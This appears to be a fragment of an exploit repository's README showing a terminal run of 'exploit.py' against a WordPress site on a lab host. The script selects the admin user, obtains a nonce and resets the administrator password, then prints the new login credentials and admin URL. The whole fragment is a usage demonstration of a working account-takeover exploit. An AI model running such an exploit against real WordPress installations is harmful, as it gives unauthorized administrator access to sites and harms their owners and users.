 python3 exploit.py --url http://wordpress.lan  --password "adminadmin2"
Please select a username:
1. admin
> 1
Nonce value: f010bc2ac9
All Set! You can now login using the following credentials:
Username:  admin
Password:  adminadmin2
Admin Url: http://wordpress.lan/wp-admin/